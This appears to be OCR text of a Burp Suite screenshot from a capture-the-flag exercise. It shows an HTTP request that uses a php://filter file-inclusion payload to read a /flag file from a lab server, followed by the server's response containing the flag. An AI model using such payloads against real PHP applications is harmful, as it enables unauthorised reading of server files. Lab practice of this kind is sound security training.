 Request
Raw Params Headers Hex
GET /?action=php://filter/read=/resource=/flag HTTP/1.1
Host: 101.32.220.189:32687
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%2218d5d46b22128b-0
ce12ae99879ed-26001951-2073600-18d5d46b2227e2%22%2C%22first_id%22%
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Thu, 01 Feb 2024 02:11:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 35
begin{5TraN9e_SUffiX_f8aff843fab9}